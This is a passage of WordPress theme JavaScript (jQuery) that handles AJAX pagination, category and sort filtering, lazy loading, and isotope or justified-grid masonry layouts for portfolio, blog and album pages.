								$this.removeClass("animation-triggered").addClass("shown");
							};
						}, 100 * k);
					};

				//}
			}
			if (typeof callback == "function") {
					callback.call(this);
				}
		});
		
	};
	$.fn.resetEffects = function(container) {
		return this.each(function() {
			var $this = $(this);
			$this.find(".iso-item.shown, .wf-cell.shown").removeClass("start-animation").removeClass("animation-triggered").removeClass("shown");

		})
		
	};

	var dtAjaxing = {
		xhr: false,
		settings: false,
		launch: function( settings ) {

			var ajaxObj = this;

			if ( settings ) {
				this.settings = settings;
			}

			if ( this.xhr ) {
				this.xhr.abort();
			}

			var action = 'presscore_template_ajax';

			this.xhr = $.post(
				settings.ajaxurl,
				{
					action : action,
					postID : settings.postID,
					paged : settings.paged,
					targetPage : settings.targetPage,
					term : settings.term,
					orderby : settings.orderBy,
					order : settings.order,
					nonce : settings.nonce,
					visibleItems : settings.visibleItems,
					contentType : settings.contentType,
					pageData : settings.pageData,
					sender : settings.sender
				},
				function( responce ) {

					if ( responce.success ) {

						var $responceItems = jQuery(responce.html),
							$isoContainer = settings.targetContainer,

							contWidth = parseInt($isoContainer.attr("data-width")),
							contMaxWidth = parseInt($isoContainer.attr("data-max-width")),
							contPadding = parseInt($isoContainer.attr("data-padding"));
							isIsotope = 'grid' == settings.layout || 'masonry' == settings.layout,
							itemsToDeleteLength = 0,
							trashItems = new Array(),
							sortBy = responce.orderby.replace('title', 'name'),
							sortAscending = ('asc' == responce.order.toString());

	
						if ( responce.newNonce ) {
							dtLocal.ajaxNonce = responce.newNonce;
						}

						if ( typeof responce.itemsToDelete != 'undefined' ) {
							itemsToDeleteLength = responce.itemsToDelete.length;
						}

						// if not mobile isotope with spare parts
						if ( isIsotope && itemsToDeleteLength > 0 ) {

							for( var i = 0; i < responce.itemsToDelete.length; i++ ) {
								trashItems.push('.wf-cell[data-post-id="' + responce.itemsToDelete[i] + '"]');
							}

							$isoContainer.isotope('remove', $isoContainer.find(trashItems.join(',')));

						// if mobile or not isotope and sender is filter or paginator
						} else if ( !isIsotope && ('filter' == settings.sender || 'paginator' == settings.sender) ) {

							$isoContainer.find('.wf-cell, article').remove();
						}

						if ( $responceItems.length > 0 ) {

							// append new items
							$isoContainer.append($responceItems);
							dtGlobals.ajaxContainerItems = $isoContainer.find('div.wf-cell, .project-even, .project-odd').not('.animation-triggered');

							// for isotope - insert new elements
							if ( isIsotope ) {

								$(".preload-me", $isoContainer).heightHack();
								$(".slider-masonry", $isoContainer).initSlider();
								$(".slider-masonry", $isoContainer).css("visibility", "visible");


								$isoContainer.isotope('addItems', $responceItems);

								if ( 'media' != settings.contentType ) {
									$isoContainer.isotope({ sortBy : sortBy, sortAscending : sortAscending });
								} else {
									$isoContainer.isotope({ sortBy: 'original-order' });
								}

								$isoContainer.isotope("layout");

								ajaxObj.init();

								
								$isoContainer.layzrInitialisation();

								$isoContainer.IsoLayzrInitialisation();

							// all other cases - append new elements
							} else {


								$(".slider-masonry", $isoContainer).initSlider();
								$("ul.photoSlider:not(.slider-masonry)").each(function(){
						    		$(this).postTypeScroller();
						    	});
						    	$("ul.photoSlider").css("visibility", "visible");

								if ( 'jgrid' == settings.layout ) {
									$isoContainer.collagePlus(dtGlobals.jGrid);
								}

								ajaxObj.init();

								$isoContainer.layzrInitialisation();
								$isoContainer.IsoLayzrInitialisation(".mobile-true");

							}

							if ( typeof settings.afterSuccessInit != 'undefined' ) {
								settings.afterSuccessInit( responce );
							}

							$window.trigger('dt.ajax.content.appended');

						} else if ( isIsotope ) {

							// if no responce items - reorder isotope
							$isoContainer.isotope({ sortBy : sortBy, sortAscending : sortAscending });
						}

					}

					if ( typeof settings.afterResponce != 'undefined' ) {
						settings.afterResponce( responce );
					}

					loadingEffects();
				}
			);
		},
		init : function() {
			switch ( this.settings.contentType ) {
				case 'portfolio' :
					this.initPortfolio();
					break;

				case 'albums' :
					this.initAlbums();
					break;

				case 'media' :
					this.initMedia();
					break;

				case 'blog':
					this.basicInit();
					break;
				 case 'testimonials':
					this.basicInit();
					break;
			}
		},
		initPortfolio : function() {
			this.basicInit();
		},
		initAlbums : function() {
			this.basicInit();
		},
		initMedia : function() {
			this.basicInit();
		},
		basicInit : function() {
			var $container = this.settings.targetContainer;

			$(".dt-pswp-item, .dt-gallery-container a", $container).addPhotoswipeWrap();

			 $('.dt-gallery-container', $container).initPhotoswipe();
			 $('.photoswipe-wrapper', $container).initPhotoswipe();
			$container.photoswipeGallery('.dt-gallery-container.wf-container');


			$(".rollover, .rollover-video, .post-rollover, .rollover-project .show-content", $container).addRollover();
			if ( $.isFunction($.fn.hoverdir) ) {
				$('.mobile-false .hover-grid .rollover-project').each( function() { $(this).hoverdir(); } );
			
				$('.mobile-false .hover-grid-reverse .rollover-project ').each( function() { $(this).hoverdir({
					inverse : true
				}); } );
			}
			$(".mobile-true .rollover-project a.link.show-content, .hover-style-one article:not(.description-off) .rollover-project > a, .hover-style-two article:not(.description-off) .rollover-project > a, .hover-style-three article:not(.description-off) .rollover-project > a").on("click", function(e){
				e.preventDefault();
			});
			

			$('.dt-trigger-first-pswp', $container).not('.pspw-ready').on('click', function(){
				var $this = $(this),
					$container = $this.parents('article.post');

				if ( $container.length > 0 ) {
					var $target = $container.find('a.dt-pswp-item');

					if ( $target.length > 0 ) {
						$target.first().trigger('click');
					}
				}

				return false;
			}).addClass('mfp-ready');

			if($(".small-portfolio-icons").length > 0){

				$('.links-container a').each(function(){
					var $this = $(this);
					$this.addClass("waves-effect");
				});
				Waves.displayEffect();
			}


			$(".mobile-true .rollover-project").touchNewHover();
			if ( $.isFunction($.fn.triggerHoverClick) ) {
				$(".mobile-false .rollover-project:not(.rollover-active) .rollover-content, .buttons-on-img:not(.rollover-active) .rollover-content").triggerHoverClick();
			}
			if ( $.isFunction($.fn.triggerHoverClick) ) {
				$(".mobile-false .rollover-project.forward-post").triggerHoverClick();
			}
			if ( $.isFunction($.fn.triggerHoverClick) ) {
				$(".mobile-false .rollover-project.rollover-active, .mobile-false .buttons-on-img.rollover-active").followCurentLink();
			}
			if ( $.isFunction($.fn.triggerAlbumsClick) ) {
				$(".mobile-false .albums .rollover-project, .mobile-false .albums .buttons-on-img, .mobile-false .archive .type-dt_gallery .buttons-on-img").triggerAlbumsClick();
			}
			if ( $.isFunction($.fn.triggerAlbumsTouch) ) {
			 	$(".mobile-true .albums .rollover-project, .mobile-true .albums .buttons-on-img, .mobile-true .archive .type-dt_gallery .buttons-on-img").triggerAlbumsTouch();
			 }
			if ( $.isFunction($.fn.triggerPostClick) ) {
				$(".mobile-false .content-rollover-layout-list .post, .mobile-false .gradient-overlay-layout-list .post").triggerPostClick();
			}
			if ( $.isFunction($.fn.touchforwardToPost) ) {
				$(".mobile-true .rollover-project.forward-post").touchforwardToPost();
			}
			if ( $.isFunction($.fn.touchHoverImage) ) {
				$(".mobile-true .buttons-on-img").touchHoverImage();
			}

			$(".hover-scale .rollover-project").scaleInHover();
			if ( $.isFunction($.fn.hoverLinks) ) {
				$(".links-container a").hoverLinks();
			}
			if ( $.isFunction($.fn.addIconToLinks) ) {
				$(".project-links-container a").addIconToLinks();
			}

		}
	};

	// get ajax data
	function dtGetAjaxData( $parentContainer ) {
		var	$filtersContainer = $parentContainer.find('.filter.with-ajax').first(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax, .articles-list.with-ajax').first(),
			$currentCategory = $filtersContainer.find('.filter-categories a.act'),
			$currentOrderBy = $filtersContainer.find('.filter-by a.act'),
			$currentOrder = $filtersContainer.find('.filter-sorting a.act'),
			paged = parseInt($itemsContainer.attr('data-cur-page')),
			nonce = null,
			visibleItems = new Array(),
			term = ( $currentCategory.length > 0 ) ? $currentCategory.attr('data-filter').replace('.category-', '').replace('*', '') : '';

		if ( '0' == term ) {
			term = 'none';
		}

		if ( $itemsContainer.hasClass('dt-isotope') ) {

			$('.wf-cell', $itemsContainer).each( function(){
				visibleItems.push( $(this).attr('data-post-id') );
			});
		}

		return {
			visibleItems : visibleItems,
			postID : dtLocal.postID,
			paged : paged,
			term : term,
			orderBy : ( $currentOrderBy.length > 0 ) ? $currentOrderBy.attr('data-by') : '',
			order : ( $currentOrder.length > 0 ) ? $currentOrder.attr('data-sort') : '',
			ajaxurl : dtLocal.ajaxurl,
			nonce : dtLocal.ajaxNonce,
			pageData : dtLocal.pageData,
			layout : dtLocal.pageData.layout,
			targetContainer : $itemsContainer,
			isPhone : dtGlobals.isPhone
		}
	}

	// paginator
	$('#content').on('click', '.paginator.with-ajax a', function(e){
		e.preventDefault();

		if ( $(e.target).hasClass('dots') || $(e.target).hasClass('disabled') ) {
			return;
		}

		var $this = $(this),
			$paginatorContainer = $this.closest('.paginator'),
			$parentContainer = $paginatorContainer.parent(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax, .articles-list.with-ajax').first(),

			$loadMoreButton = $(".button-load-more"),
			loadMoreButtonCaption = $loadMoreButton.find('.button-caption').text(),

			paginatorType = $paginatorContainer.hasClass('paginator-more-button') ? 'more' : 'paginator',
			isMore = ('more' == paginatorType),

			ajaxData = dtGetAjaxData($parentContainer),
			targetPage = isMore ? ajaxData.paged + 1 : $this.attr('data-page-num'),
			isoPreloaderExists = dtGlobals.isoPreloader;

		$loadMoreButton.addClass("animate-load").find('.button-caption').text(dtLocal.moreButtonText.loading);

		// show preloader
		if ( isoPreloaderExists && !$(".paginator-more-button").length ) {
			dtGlobals.isoPreloader.fadeIn(50);
		}
		
		if ( !isMore ) {
			var $scrollTo = $parentContainer.find('.filter.with-ajax').first(),
				paddingTop = 44;

			if (!$scrollTo.exists()) {
				$scrollTo = $itemsContainer;
				paddingTop = 50;
			}

			// scroll to top
			$("html, body").animate({
				scrollTop: $scrollTo.offset().top - $("#phantom").height() - paddingTop
			}, 400);
		}else{
			$("html, body").scrollTop($window.scrollTop() + 1);
		}

		// launch ajax
		dtAjaxing.launch($.extend({}, ajaxData, {
			contentType : ajaxData.pageData.template,
			targetPage : targetPage,
			sender : paginatorType,
			visibleItems : isMore ? new Array() : ajaxData.visibleItems,
			afterResponce : function( responce ) {

				// we have paginator
				if ( $paginatorContainer.length > 0 ) {

					if ( responce.paginationHtml ) {

						// update paginator with responce content
						$paginatorContainer.html($(responce.paginationHtml).html()).show();

					} else {

						if ( false && isMore ) {
							$paginatorContainer.html('<span class="loading-ready">' + dtLocal.moreButtonAllLoadedText + '</span>');
						} else {
							// clear paginator and hide it
							$paginatorContainer.html('').hide();
						}
					}
					setTimeout (function(){
						$(".button-load-more").removeClass("animate-load").find('.button-caption').text(loadMoreButtonCaption);
					}, 200);

				} else if ( responce.paginationHtml ) {

					// if there are no paginator on page but ajax responce have it
					$itemsContainer.parent().append($(responce.paginationHtml));
				}
				
 			
				// add dots onclick event handler
				$paginatorContainer.find('.dots').on('click', function() {
					$paginatorContainer.find('div:hidden').show().find('a').unwrap();
					$(this).remove();
				});

				// update current page field
				$itemsContainer.attr('data-cur-page', responce.currentPage);

				// hide preloader
				dtGlobals.isoPreloader.stop().fadeOut(300);

				// update load more button
				dtGlobals.loadMoreButton = $(".button-load-more");
			}
		}));
	});

	// filter
	$('.filter.with-ajax .filter-categories a, .filter.with-ajax .filter-extras a').on('click', function(e){
		e.preventDefault();


		var $this = $(this),
			$filterContainer = $this.closest('.filter'),
			$parentContainer = $filterContainer.parent(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax').first(),
			$paginatorContainer = $parentContainer.find('.paginator').first(),

			ajaxData = dtGetAjaxData($parentContainer),
			isoPreloaderExists = dtGlobals.isoPreloader;

		$itemsContainer.resetEffects();

		// show preloader
		if ( isoPreloaderExists ) {
			dtGlobals.isoPreloader.fadeIn(50);
		}

		// launch ajax
		dtAjaxing.launch($.extend({}, ajaxData, {
			contentType : ajaxData.pageData.template,
			targetPage : 1,
			paged : 1,
			sender : 'filter',
			afterResponce : function( responce ) {

				// we have paginator
				if ( $paginatorContainer.length > 0 ) {

					if ( responce.paginationHtml ) {

						// update paginator with responce content
						$paginatorContainer.html($(responce.paginationHtml).html()).show();
					} else {

						// clear paginator and hide it
						$paginatorContainer.html('').hide();
					}

				} else if ( responce.paginationHtml ) {

					// if there are no paginator on page but ajax responce have it
					$itemsContainer.parent().append($(responce.paginationHtml));
				}
				

				// add dots onclick event handler
				$paginatorContainer.find('.dots').on('click', function() {
					$paginatorContainer.find('div:hidden').show().find('a').unwrap();
					$(this).remove();
				});

				// update current page field
				$itemsContainer.attr('data-cur-page', responce.currentPage);

				// hide preloader
				dtGlobals.isoPreloader.stop().fadeOut(300);

				// update load more button
				dtGlobals.loadMoreButton = $(".button-load-more");
			}
		}));
		
	});

	function lazyLoading() {
		if ( dtGlobals.loadMoreButton && dtGlobals.loadMoreButton.exists() ) {

			var buttonOffset = dtGlobals.loadMoreButton.offset();
			if ( buttonOffset && $window.scrollTop() > (buttonOffset.top - $window.height()) / 2 && !dtGlobals.loadMoreButton.hasClass('animate-load') ) {
				dtGlobals.loadMoreButton.trigger('click');
			}

		}
	}

	// lazy loading
	if ( typeof dtLocal.themeSettings.lazyLoading != 'undefined' && dtLocal.themeSettings.lazyLoading ) {

		dtGlobals.loadMoreButton = $(".button-load-more");
		var timer = null;
		$window.on('scroll', function () {
			lazyLoading();
		});
		lazyLoading();
	}

	var waitForFinalEvent = (function () {
		var timers = {};
		return function (callback, ms, uniqueId) {
			if (!uniqueId) {
				uniqueId = "Don't call this twice without a uniqueId";
			}
			if (timers[uniqueId]) {
				clearTimeout (timers[uniqueId]);
			}
			timers[uniqueId] = setTimeout(callback, ms);
		};
	})();
	
	// Usage
	$window.resize(function () {
		
		/*Animate iso-items on resize*/
		$(".iso-item, .iso-grid .wf-cell").addClass("animate-position");
		waitForFinalEvent(function(){
			$(".iso-item, .iso-grid .wf-cell").removeClass("animate-position");
		}, 2500, "");

	});

	var $isotope = $(".dt-isotope"),
		$isoFallback = $(".iso-item:not(.shown):not(.is-visible)"),
		$grid = $(".iso-grid .wf-cell:not(.shown):not(.is-visible), .dt-css-grid .wf-cell:not(.shown):not(.is-visible)");

	if ($isotope.exists() || $isoFallback.exists() || $grid.exists()) {
		setTimeout(function () {
			loadingEffects();
		}, 100);

		$window.on("scroll", function() {
			loadingEffects();
		});
	};
;

/* #Filter for posts shortcode
================================================== */
var DTMasonryControls = (function () {
    function DTMasonryControls(config) {
        var defaults = {
            paginatorContainer: null,
            postLimit: 1,
            curPage: 1,
            items: [],
            onPaginate: function () {
            }
        };

        this.config = $.extend(defaults, config);
    }

    DTMasonryControls.prototype.setCurPage = function (curPage) {
        this.config.curPage = parseInt(curPage);
    };

    DTMasonryControls.prototype.getCurPage = function () {
        return this.config.curPage;
    };

    DTMasonryControls.prototype.reset = function (items) {
        this.config.items = items;
        this.setCurPage(1);
        this.appendControls();
        this._filterByCurPage();
    };

    DTMasonryControls.prototype.appendControls = function () {
    };

    DTMasonryControls.prototype._filterByCurPage = function () {
        this.showItem(this.config.items);
    };

    DTMasonryControls.prototype.hideItem = function (item) {
        item.removeClass('visible').addClass('hidden').hide();
    };

    DTMasonryControls.prototype.showItem = function (item) {
        item.addClass('visible').removeClass('hidden').show();
    };

    return DTMasonryControls;
}());

var DTMasonryPaginationControls = (function () {
    function DTMasonryPaginationControls(config) {
        DTMasonryControls.call(this, config);

        var defaults = {
            previousButtonClass: '',
            previousButtonLabel: '',
            pagerClass: '',
            nextButtonClass: '',
            nextButtonLabel: '',
            activeClass: 'act',
            pagesToShow: 5
        };

        this.config = $.extend(defaults, this.config);

        this.appendControls();

        $('a.act', this.config.paginatorContainer).trigger('click.dtPostsPaginationFilter', {onSetup: true});
    }

    DTMasonryPaginationControls.prototype = new DTMasonryControls();

    DTMasonryPaginationControls.prototype.addEvents = function () {
        var self = this;
        $('a', this.config.paginatorContainer).not('.dots').on('click.dtPostsPaginationFilter', {self: this}, function(event, onSetup) {
            self.config.onPaginate.call(this, event, onSetup);
        });
        $('a.dots', this.config.paginatorContainer).on('click.dtPostsPaginationDots', {self: this}, function(event) {
            event.preventDefault();
            event.data.self.config.paginatorContainer.find('div:hidden a').unwrap();
            event.data.self.config.paginatorContainer.find('a.dots').remove();
        });
    };

    DTMasonryPaginationControls.prototype.appendControls = function () {
        var pageControls = this.config.paginatorContainer;
        var pageCount = Math.ceil(this.config.items.length / this.config.postLimit);
        var activePage = this.config.curPage;

        pageControls.empty();

        if (pageCount <= 1) {
            return;
        }

        var i, _i;

        if (activePage !== 1) {
            pageControls.prepend('<a href="#" class="' + this.config.previousButtonClass + '" data-page-num="' + (activePage - 1) + '">' + this.config.previousButtonLabel + '</a>');
        }

        var pagesToShow = this.config.pagesToShow | 5;
        var pagesToShowMinus1 = pagesToShow - 1;
        var pagesBefore = Math.floor(pagesToShowMinus1 / 2);
        var pagesAfter = Math.ceil(pagesToShowMinus1 / 2);
        var startPage = Math.max(activePage - pagesBefore, 1);
        var endPage = activePage + pagesAfter;

        if (startPage <= pagesBefore) {
            endPage = startPage + pagesToShowMinus1;
        }

        if (endPage > pageCount) {
            startPage = Math.max(pageCount - pagesToShowMinus1, 1);
            endPage = pageCount;
        }

        var dots = '<a href="javascript:void(0);" class="dots">…</a>';
        var leftPagesPack = $('<div style="display: none;"></div>');
        var rightPagesPack = $('<div style="display: none;"></div>');

        for (i = _i = 1; 1 <= pageCount ? _i <= pageCount : _i >= pageCount; i = 1 <= pageCount ? ++_i : --_i) {
            if (i < startPage && i != 1) {
                leftPagesPack.append('<a href="#" class="' + this.config.pagerClass + '" data-page-num="' + +i + '">' + i + '</a>');
                continue;
            }

            if (i == startPage && leftPagesPack.children().length) {
                pageControls.append(leftPagesPack).append($(dots));
            }

            if (i > endPage && i != pageCount) {
                rightPagesPack.append('<a href="#" class="' + this.config.pagerClass + '" data-page-num="' + +i + '">' + i + '</a>');
                continue;
            }

            if (i == pageCount && rightPagesPack.children().length) {
                pageControls.append(rightPagesPack).append($(dots));
            }

            pageControls.append('<a href="#" class="' + this.config.pagerClass + '" data-page-num="' + +i + '">' + i + '</a>');
        }

        if (activePage < pageCount) {
            pageControls.append('<a href="#" class="' + this.config.nextButtonClass + '" data-page-num="' + (activePage + 1) + '">' + this.config.nextButtonLabel + '</a>');
        }
        pageControls.find('a[data-page-num="' + activePage + '"]').addClass(this.config.activeClass);

        this.addEvents();
    };

    DTMasonryPaginationControls.prototype._filterByCurPage = function () {
        var self = this;
        this.config.items.get().map(function (item, index) {
            if (self._showOnCurPage(index + 1)) {
                self.showItem($(item));
            } else {
                self.hideItem($(item));
            }
        });
    };

    DTMasonryPaginationControls.prototype._showOnCurPage = function (index) {
        return this.config.postLimit <= 0 || ( this.config.postLimit * (this.getCurPage() - 1) < index && index <= this.config.postLimit * this.getCurPage() );
    };

    DTMasonryPaginationControls.prototype._setAsActive = function (item) {
        item.addClass('act').siblings().removeClass('act');
    };

    return DTMasonryPaginationControls;
}());

var DTMasonryLoadMoreControls = (function () {
    function DTMasonryLoadMoreControls(config) {
        DTMasonryControls.call(this, config);

        var defaults = {
            loadMoreButtonClass: '',
            loadMoreButtonLabel: 'Load more'
        };

        this.config = $.extend(defaults, config);

        this.appendControls();

        $('a.act', this.config.paginatorContainer).trigger('click.dtPostsPaginationFilter', {onSetup: true});
    }

    DTMasonryLoadMoreControls.prototype = new DTMasonryControls();

    DTMasonryLoadMoreControls.prototype.addEvents = function () {
        $('a', this.config.paginatorContainer).on('click.dtPostsPaginationFilter', {self: this}, this.config.onPaginate);
    };

    DTMasonryLoadMoreControls.prototype.appendControls = function () {
        var pageControls = this.config.paginatorContainer;
        var pageCount = Math.ceil(this.config.items.length / this.config.postLimit);
        var activePage = this.config.curPage;
        var self = this;

        pageControls.empty();

        if (pageCount <= 1) {
            this.config.items.get().map(function (item, index) {
                    self.showItem($(item));
            });
            return;
        }


        if (activePage < pageCount) {
            pageControls.append('<a href="#" class="' + this.config.loadMoreButtonClass + '"><span class="stick"></span><span class="button-caption">' + this.config.loadMoreButtonLabel + '</span></a>').css("display", "flex");
        } else {
            pageControls.css("display", "none");
        }

        this.addEvents();
    };

    DTMasonryLoadMoreControls.prototype._filterByCurPage = function () {
        var self = this;
        var postsToShow = self.getCurPage() * self.config.postLimit;

        this.config.items.get().map(function (item, index) {
            if (index < postsToShow) {
                self.showItem($(item));
            } else {
                self.hideItem($(item));
            }
        });
    };

    return DTMasonryLoadMoreControls;
}());

var DTIsotopeFilter = (function () {
    function DTIsotopeFilter(config) {
        var defaults = {
            onCategoryFilter: function () {
            },
            onOrderFilter: function () {
            },
            onOrderByFilter: function () {
            },
            categoryContainer: null,
            orderContainer: null,
            orderByContainer: null,
            postsContainer: null,
            order: 'desc',
            orderBy: 'date',
            curCategory: '*'
        };
        this.config = $.extend(defaults, config);

        this.addEvents();
    }

    DTIsotopeFilter.prototype.addEvents = function () {
        var self = this;
        $('a', this.config.categoryContainer).on('click.dtPostsCategoryFilter', {self: this}, function(event) {
            self.config.onCategoryFilter.call(this, event);
        });
        $('a', this.config.orderContainer).on('click.dtPostsOrderFilter', {self: this}, function(event) {
            self.config.onOrderFilter.call(this, event);
        });
        $('a', this.config.orderByContainer).on('click.dtPostsOrderByFilter', {self: this}, function(event) {
            self.config.onOrderByFilter.call(this, event);
        });
    };

    DTIsotopeFilter.prototype.setOrder = function (order) {
        this.config.order = order;
    };

    DTIsotopeFilter.prototype.setOrderBy = function (orderBy) {
        this.config.orderBy = orderBy;
    };

    DTIsotopeFilter.prototype.setCurCategory = function (curCategory) {
        this.config.curCategory = curCategory;
    };

    DTIsotopeFilter.prototype.getFilteredItems = function () {
        return $(this.config.postsContainer.isotope('getFilteredItemElements'));
    };

    DTIsotopeFilter.prototype.getItems = function () {
        return $(this.config.postsContainer.isotope('getItemElements'));
    };

    DTIsotopeFilter.prototype.layout = function () {
        this.config.postsContainer.isotope('layout');
    };

    DTIsotopeFilter.prototype.scrollToTopOfContainer = function (onComplite, bindTo) {
        var scrollTo = this.config.postsContainer.parent();
        var phantomStickyExists = $(".phantom-sticky").exists(),
            sideHeaderHStrokeExists = $(".sticky-top-line").exists();
            if(phantomStickyExists || sideHeaderHStrokeExists){
                var $phantom = $(".masthead");
            }else{
                var $phantom = $("#phantom");
            }
        $("html, body").animate({
            scrollTop: scrollTo.offset().top - $phantom.height() - 50
        }, 400, onComplite ? onComplite.bind(bindTo | this) : undefined);
    };

    DTIsotopeFilter.prototype._filterPosts = function () {
        this.config.postsContainer.isotope({
            filter: this.config.curCategory,
            sortAscending: 'asc' == this.config.order,
            sortBy: this.config.orderBy
        });
    };

    DTIsotopeFilter.prototype._setAsActive = function (item) {
        item.addClass('act').siblings().removeClass('act');
    };

    return DTIsotopeFilter;
}());

var DTJGridFilter = (function () {
    function DTJGridFilter(config) {
        DTIsotopeFilter.call(this, config);

        var defaults = {
            showOnCurPage: function() {}
        };
        this.config = $.extend(defaults, this.config);
        this.items = this.config.postsContainer.find('.wf-cell');
        this.filteredItems = this.items;
    }

    DTJGridFilter.prototype = new DTIsotopeFilter();

    DTJGridFilter.prototype.getFilteredItems = function () {
        return this.filteredItems;
    };

    DTJGridFilter.prototype.getItems = function () {
        return this.items;
    };

    DTJGridFilter.prototype.layout = function () {
        var self = this;

        // category filter emulation
        self.items.css("display", "none");
        var itemsCount = 0;
		var visibleItems = [];
		self.filteredItems.each(function() {
			if ( self.config.showOnCurPage( ++itemsCount ) ) {
				$(this).css("display", "block");
				visibleItems.push( this );
			}
		});

		visibleItems = $(visibleItems);
		self.config.postsContainer.data('visibleItems', visibleItems);
		self.config.postsContainer.collage({ images: visibleItems });
    };

    DTJGridFilter.prototype._filterPosts = function() {
		var self = this;
        self.filteredItems = self.items.filter(self.config.curCategory);
	};

    return DTJGridFilter;
}());

var DTJQueryFilter = (function() {
    function DTJQueryFilter(config) {
        DTIsotopeFilter.call(this, config);

        this.items = this.config.postsContainer.find('.wf-cell');
        this.filteredItems = this.items;
    }

    DTJQueryFilter.prototype = new DTIsotopeFilter();

    DTJQueryFilter.prototype.getFilteredItems = function () {
        return this.filteredItems;
    };

    DTJQueryFilter.prototype.getItems = function () {
        return this.items;
    };

    DTJQueryFilter.prototype.layout = function () {};

     DTJQueryFilter.prototype._filterPosts = function() {
         this.items.hide();
         this.filteredItems = this._sortItems(this.items.filter(this.config.curCategory));
         this.filteredItems.detach().prependTo(this.config.postsContainer);
         this.filteredItems.show();
    };

    DTJQueryFilter.prototype._sortItems = function(items) {
        var activeSort = this.config.orderBy;
        var activeOrder = this.config.order;
        var $nodes = $([]);
        $nodes.$nodesCache = $([]);

        items.each(function() {
            var $this = $(this);
            $nodes.push({
                node: this,
                $node: $this,
                name: $this.attr("data-name"),
                date: new Date($this.attr("data-date"))
            });
        });

        if (activeSort === "date" && activeOrder ==="desc") {
            $nodes.sort(function(a, b){return b.date - a.date});
        }
        else if (activeSort === "date" && activeOrder ==="asc") {
            $nodes.sort(function(a, b){return a.date - b.date});
        }
        else if (activeSort === "name" && activeOrder ==="desc") {
            $nodes.sort(function(a, b){
                var x = a.name.toLowerCase();
                var y = b.name.toLowerCase();
                if (x > y) {return -1;}
                if (x < y) {return 1;}
                return 0;
            });
        }
        else if (activeSort === "name" && activeOrder ==="asc") {
            $nodes.sort(function(a, b){
                var x = a.name.toLowerCase();
                var y = b.name.toLowerCase();
                if (x < y) {return -1;}
                if (x > y) {return 1;}
                return 0;
            });
        }

        $nodes.each(function() {
            $nodes.$nodesCache.push(this.node);
        });

        return $nodes.$nodesCache;
    };

    return DTJQueryFilter;
}());

$('.dt-shortcode.with-isotope').each(function () {
    var $this = $(this);
    var $container = $this.find('.iso-grid, .iso-container');
    var isIsotopeContainer = $container.hasClass('dt-isotope');
    var filterConfig = {
        postsContainer: $container,
        categoryContainer: $this.find('.filter-categories'),
        curCategory: $this.find('.filter-categories a.act').attr('data-filter'),
    };

    if (isIsotopeContainer) {
        // Masonry short code.
        $.extend(filterConfig, {
            order: $this.find('.filter-extras .filter-sorting a.act').attr('data-sort'),
            orderBy: $this.find('.filter-extras .filter-by a.act').attr('data-by'),
            orderByContainer: $this.find('.filter-extras .filter-by'),
            orderContainer: $this.find('.filter-extras .filter-sorting'),
            onCategoryFilter: function (event) {
                event.preventDefault();

                var item = $(this);
                var self = event.data.self;

                self.config.postsContainer.resetEffects();

                self._setAsActive(item);
                self.setCurCategory(item.attr('data-filter'));
                self._filterPosts();

                paginator.hideItem(self.getItems());
                paginator.reset(self.getFilteredItems());

                self.layout();
                self.config.postsContainer.IsoLayzrInitialisation();
                lazyLoading();
                loadingEffects();
            },
            onOrderFilter: function (event) {
                event.preventDefault();

                var item = $(this);
                var self = event.data.self;

                self.config.postsContainer.resetEffects();

                self._setAsActive(item);
                self.setOrder(item.attr('data-sort'));
                self._filterPosts();

                paginator.hideItem(self.getItems());
                paginator.reset(self.getFilteredItems());

                self.layout();
                self.config.postsContainer.IsoLayzrInitialisation();
                lazyLoading();
                loadingEffects();
            },
            onOrderByFilter: function (event) {
                event.preventDefault();

                var item = $(this);
                var self = event.data.self;

                self.config.postsContainer.resetEffects();

                self._setAsActive(item);
                self.setOrderBy(item.attr('data-by'));
                self._filterPosts();

                paginator.hideItem(self.getItems());
                paginator.reset(self.getFilteredItems());

                self.layout();
                self.config.postsContainer.IsoLayzrInitialisation();
                lazyLoading();
                loadingEffects();
            }
        });
        var isoFilter = new DTIsotopeFilter(filterConfig);
        var paginator = new DTMasonryPaginationControls({
            previousButtonClass: 'nav-prev',
            previousButtonLabel: '<i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i>',
            nextButtonClass: 'nav-next',
            nextButtonLabel: '<i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i>',
            postLimit: $container.attr('data-posts-per-page'),
            curPage: 1,
            pagesToShow: ($container.hasClass('show-all-pages') ? 999 : 5),
            items: isoFilter.getFilteredItems(),
            paginatorContainer: $this.find('.paginator'),
            onPaginate: function (event, onSetup) {
                event.preventDefault();

                var item = $(this);
                var self = event.data.self;

                self._setAsActive(item);
                self.setCurPage(item.attr('data-page-num'));
                self._filterByCurPage();
                isoFilter.layout();

                if (!onSetup) {
                    self.appendControls();
                    isoFilter.scrollToTopOfContainer();
                }
            }
        });
    } else {
        // JGrid short code.
        var isoFilter = new DTJGridFilter(filterConfig);
        var paginator = new DTMasonryPaginationControls({
            previousButtonClass: 'nav-prev',
            previousButtonLabel: '<i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i>',
            nextButtonClass: 'nav-next',
            nextButtonLabel: '<i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i>',
            postLimit: $container.attr('data-posts-per-page'),
            curPage: 1,
            pagesToShow: ($container.hasClass('show-all-pages') ? 999 : 5),
            items: isoFilter.getFilteredItems(),
            paginatorContainer: $this.find('.paginator'),
        });
        isoFilter.config.onCategoryFilter = function (event) {
            event.preventDefault();

            var item = $(this);
            var self = event.data.self;

            self.config.postsContainer.resetEffects();

            self._setAsActive(item);
            self.setCurCategory(item.attr('data-filter'));
            self._filterPosts();

            paginator.hideItem(self.getItems());
            paginator.reset(self.getFilteredItems());

            self.layout();
            lazyLoading();
            loadingEffects();
        };
        isoFilter.config.showOnCurPage = function (index) {
            return paginator._showOnCurPage(index);
        };
        paginator.config.onPaginate = function (event, onSetup) {
            event.preventDefault();

            var item = $(this);
            var self = event.data.self;

            self._setAsActive(item);
            self.setCurPage(item.attr('data-page-num'));
            self._filterByCurPage();
            isoFilter.layout();

            if (!onSetup) {
                self.appendControls();
                isoFilter.scrollToTopOfContainer();
            }
        };

        // Trigger pagination after setup once again after providing proper callback.
        $('a.act', paginator.config.paginatorContainer).trigger('click.dtPostsPaginationFilter', {onSetup: true});
    }
});

